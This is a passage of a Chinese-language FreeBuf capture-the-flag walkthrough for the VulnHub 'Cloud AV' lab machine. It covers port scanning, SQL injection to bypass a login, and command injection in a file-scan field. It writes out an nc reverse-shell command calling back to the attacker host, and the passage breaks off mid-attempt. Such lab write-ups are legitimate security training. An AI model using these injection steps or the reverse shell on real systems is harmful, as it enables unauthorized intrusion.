0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

本文由

xiaopanghacker 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

xiaopanghacker 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载



靶场搭建

靶场下载地址:https://www.vulnhub.com/entry/boredhackerblog-cloud-av,453/

下载下来是虚拟机.ova压缩文件,直接用Vmvare导出就行

打开后把网络模式设置为NAT模式(桥接模式也可以,和kali攻击机保持一致就可以)

开启虚拟机

我打靶时这台靶机不能自己获取ip,需要更改一下配置,具体操作请看我这篇文章:https://www.freebuf.com/articles/network/343723.html

靶场搭建完成



渗透测试

由于不知道靶机ip,所以需要扫描NAT的网段

128是kali攻击机,所以132是靶机



扫描靶机所开放的端口、服务及版本

nmap -sT -p 0-65535 -A 192.168.52.132

开放了22端口,存在SSH服务

开放了8080端口,存在http服务,且存在框架Werkzeug 0.14.1 (python 2.7.15)



先访问一下WEB

发现一个反病毒扫描的一个模块,需要输入密码才能进入



抓包测试

发送到repeater模块

密码错误就会回显WRONG INFORMATION

测试一下是否存在sql注入,发现存在sql注入



使用sql注入语句登录

成功登入



可以看到列出了一些文件,让我们输入文件名来扫描这些文件

推测这个扫描可能是通过在命令行运行某个扫描软件,软件名称 + 文件名

所以可能存在命令注入,测试一下





果然存在命令注入

利用命令注入来获得shell



看看靶机上是否有nc

存在nc





看靶机上是否有python

存在python

存在python

这里我们分别用两种方式来获取shell



用nc



在kali上监听4444端口

执行以下命令

bash | nc 192.168.52.128 4444 -e /bin/bash

执行了命令,但是没有收到shell

可能是由于靶机上的nc版本不支持-e参数,这里我们使用nc串联试一下

在kali上分别监听4444和5555两个端口

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)